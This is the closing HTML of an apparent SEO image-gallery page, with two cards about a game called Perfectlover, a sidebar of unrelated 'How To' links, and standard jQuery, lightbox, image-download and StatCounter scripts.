											<img class="card-img v-image" src="https://hisgames.org/images/poster/209/poster_perfectlover.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR3jkTSg-bcal9JxSYkWQ-9Ht8c2W4OFpfzw7eeFsh4z6-4U2C_S9-1_hlr6YvBscj_6M4';" alt="Perfectlover Download (Last Version) Free Pc Game Torrent">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Perfectlover Download (last Version) Free Pc Game Torrent </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://steamuserimages-a.akamaihd.net/ugc/773992666448415003/A57F44D51EB3D341AF7FB01EF17AF35CB6048E5A/" data-lightbox="roadtrip" title="Steam Community :: Perfectlover ">
											<img class="card-img v-image" src="https://steamuserimages-a.akamaihd.net/ugc/773992666448415003/A57F44D51EB3D341AF7FB01EF17AF35CB6048E5A/" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSC8ec_0h3p-2o0gpXAv8Nvr6ETw8sqQFexMo6Cy00Iru4u4MxJpjbTW9f6CtvGC5NYKGU';" alt="Steam Community :: Perfectlover">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Steam Community :: Perfectlover </h2></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/how-to-be-a-better-dba.html">How To Be A Better Dba</a></li>
													<li class="list-group-item"><a href="/how-to-become-a-bodyguard.html">How To Become A Bodyguard</a></li>
													<li class="list-group-item"><a href="/how-to-become-travel-agency.html">How To Become Travel Agency</a></li>
													<li class="list-group-item"><a href="/how-to-build-a-sims-2-hotel.html">How To Build A Sims 2 Hotel</a></li>
													<li class="list-group-item"><a href="/how-to-avoid-deep-vein-thrombosis.html">How To Avoid Deep Vein Thrombosis</a></li>
													<li class="list-group-item"><a href="/how-to-become-a-metal-singer.html">How To Become A Metal Singer</a></li>
													<li class="list-group-item"><a href="/how-to-be-a-better-rapper.html">How To Be A Better Rapper</a></li>
													<li class="list-group-item"><a href="/how-to-check-coh-version.html">How To Check Coh Version</a></li>
													<li class="list-group-item"><a href="/how-to-become-a-survival-expert.html">How To Become A Survival Expert</a></li>
													<li class="list-group-item"><a href="/how-to-be-used-of-god.html">How To Be Used Of God</a></li>
													<li class="list-group-item"><a href="/how-to-avoid-being-burglarized.html">How To Avoid Being Burglarized</a></li>
													<li class="list-group-item"><a href="/how-to-become-security-expert.html">How To Become Security Expert</a></li>
													<li class="list-group-item"><a href="/how-to-check-the-ip-address-in-windows.html">How To Check The Ip Address In Windows</a></li>
													<li class="list-group-item"><a href="/how-to-become-a-consultant.html">How To Become A Consultant</a></li>
													<li class="list-group-item"><a href="/how-to-be-a-comptroller.html">How To Be A Comptroller</a></li>
													<li class="list-group-item"><a href="/how-to-check-for-dead-links.html">How To Check For Dead Links</a></li>
													<li class="list-group-item"><a href="/how-to-build-your-bad-credit.html">How To Build Your Bad Credit</a></li>
													<li class="list-group-item"><a href="/how-to-build-a-lego-mtt.html">How To Build A Lego Mtt</a></li>
													<li class="list-group-item"><a href="/how-to-become-a-roadie.html">How To Become A Roadie</a></li>
													<li class="list-group-item"><a href="/how-to-check-video-format.html">How To Check Video Format</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	<script type="text/javascript">
var sc_project=12011803; 
var sc_invisible=1; 
var sc_security="ca0ad229"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="real time web
analytics" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12011803/0/ca0ad229/1/"
alt="real time web analytics"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
</body>
</html>